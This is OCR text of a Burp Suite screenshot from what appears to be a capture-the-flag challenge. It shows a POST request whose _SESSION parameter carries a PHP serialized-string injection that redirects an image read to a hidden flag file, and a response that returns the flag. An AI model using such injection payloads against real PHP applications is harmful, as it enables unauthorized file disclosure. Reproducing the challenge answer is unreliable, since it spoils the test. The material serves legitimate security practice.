 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 ×
11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × ...
Send Cancel < > Target: http://f50ea81c-3521-4d4d-a782-c7fe2beb82a8.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php?f=show_image HTTP/1.1
Host:
f50ea81c-3521-4d4d-a782-c7fe2beb82a8.node3.buuoj.
cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
Origin:
http://f50ea81c-3521-4d4d-a782-c7fe2beb82a8.node3.
buuoj.cn
Connection: close
Referer:
http://f50ea81c-3521-4d4d-a782-c7fe2beb82a8.node3.
buuoj.cn/index.php?f=show_image
Upgrade-Insecure-Requests: 1
_SESSION%5Bflagflag%5D=%22%3Bs%3A3%3A%22aaa%22%3Bs
%3A3%3A%22img%22%3Bs%3A20%3A%22L2QwZzNfZmxsbGxsbG
Fn%22%3B%7D
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 30 Jul 2020 14:12:37 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 43
Connection: close
flag{7a63e173-a33d-4497-be54-787f87ce9f1e}
? < + > Type a search term 0 matches
Done 197 bytes | 28 millis